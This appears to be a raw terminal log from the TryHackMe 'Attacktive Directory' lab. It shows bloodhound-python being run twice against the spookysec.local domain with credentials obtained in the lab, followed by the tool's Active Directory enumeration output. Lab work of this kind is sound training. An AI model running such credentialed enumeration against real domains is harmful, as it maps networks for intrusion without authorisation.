 (root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
# bloodhound-python -u backup -p backup2517860 -ns $ip -d spookysec.local -c All --zip
INFO: Found AD domain: spookysec.local
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 18 users
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Invalid computer object without hostname: CTHULHU-FHTAGN-38$
INFO: Querying computer:
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIREC does not match
INFO: Done in 00M 24S
INFO: Compressing output into 20220219213153_bloodhound.zip
(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
# bloodhound-python -c All -u 'svc-admin' -p 'management2005' -gc 'ATTACKTIVEDIREC.spookysec.local' -dc 'Attacktive
Directory.spookysec.local' -d 'spookysec.local' -ns $ip --zip
INFO: Found AD domain: spookysec.local
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 18 users
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Invalid computer object without hostname: CTHULHU-FHTAGN-38$
INFO: Querying computer:
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIREC does not match
INFO: Done in 00M 24S
INFO: Compressing output into 20220219213139_bloodhound.zip